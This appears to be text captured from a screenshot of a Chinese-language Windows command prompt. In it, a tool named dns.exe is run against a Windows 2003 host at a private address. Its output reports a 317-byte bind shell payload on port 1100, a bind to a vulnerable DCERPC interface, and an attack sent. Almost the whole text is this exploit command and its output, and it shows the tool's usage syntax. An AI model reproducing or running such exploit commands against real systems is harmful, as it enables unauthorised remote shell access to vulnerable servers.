 命令提示符
C:\Documents and Settings\Administrator>dns.exe -t 2003chs 192.168.85.128 1047
[.] - UnQuoteIt 006 RC1 - ENJOY - DRIVE WITH CAUTION- Anti-dep version
[*] - bind shell payload  selected (317 bytes) port:1100 addr:0.0.0.0
[*] - Connection to target host tcp port established
[*] - Successfully bound to the vulnerable DCERPC interface
[*] - OS fingerprint result: Windows 2003
[*] - Attack sent, check port 1100
C:\Documents and Settings\Administrator>_